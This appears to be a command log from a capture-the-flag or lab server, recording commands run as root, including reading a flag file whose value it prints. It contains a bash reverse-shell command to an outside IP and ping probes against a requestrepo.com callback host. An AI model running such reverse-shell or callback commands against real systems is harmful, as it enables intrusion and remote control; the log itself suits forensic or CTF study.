 wtmp
[2025-05-08 09:59:20] IP: 192.168.20.1    | Command: ls /var/log/parloo   | ExecTime: 0.0072s | Error: <nil>      | Output: c
ommand.log
[2025-05-08 09:59:50] IP: 192.168.20.1    | Command: net user             | ExecTime: 0.0036s | Error: exit status 127 | Outp
ut: /bin/sh: 1: net: not found
[2025-05-08 09:59:56] IP: 192.168.20.1    | Command: user                 | ExecTime: 0.0033s | Error: exit status 127 | Outp
ut: /bin/sh: 1: user: not found
[2025-05-08 09:59:58] IP: 192.168.20.1    | Command: id                   | ExecTime: 0.0048s | Error: <nil>      | Output: u
id=0(root) gid=0(root) groups=0(root)
[2025-05-08 10:00:01] IP: 192.168.20.1    | Command: use                  | ExecTime: 0.0015s | Error: exit status 127 | Outp
ut: /bin/sh: 1: use: not found
[2025-05-08 10:02:44] IP: 192.168.20.1    | Command: cat /flag            | ExecTime: 0.0058s | Error: <nil>      | Output: p
alu{Server_Parloo_2025}
[2025-05-12 18:28:12] IP: 192.168.20.1    | Command: bash -i >& /dev/tcp/10.12.12.13/9999 0>&1 | ExecTime: 0.0028s | Error: e
xit status 2 | Output: /bin/sh: 1: Syntax error: Bad fd number
[2025-05-13 14:41:37] IP: 192.168.20.1    | Command: ping whoami.https://zdcg1o9v.requestrepo.com/ | ExecTime: 0.0096s | Erro
r: exit status 2 | Output: ping: whoami.https://zdcg1o9v.requestrepo.com/: Name or service not known
[2025-05-13 14:41:51] IP: 192.168.20.1    | Command: ping https://zdcg1o9v.requestrepo.com/ | ExecTime: 0.0057s | Error: exit
 status 2 | Output: ping: https://zdcg1o9v.requestrepo.com/: Name or service not known
[2025-05-13 14:42:23] IP: 192.168.20.1    | Command: ks                   | ExecTime: 0.0030s | Error: exit status 127 | Outp
ut: /bin/sh: 1: ks: not found
[2025-05-13 14:42:24] IP: 192.168.20.1    | Command: ls                   | ExecTime: 0.0062s | Error: <nil>      | Output: b
in
bin.usr-is-merged
--More--(80%)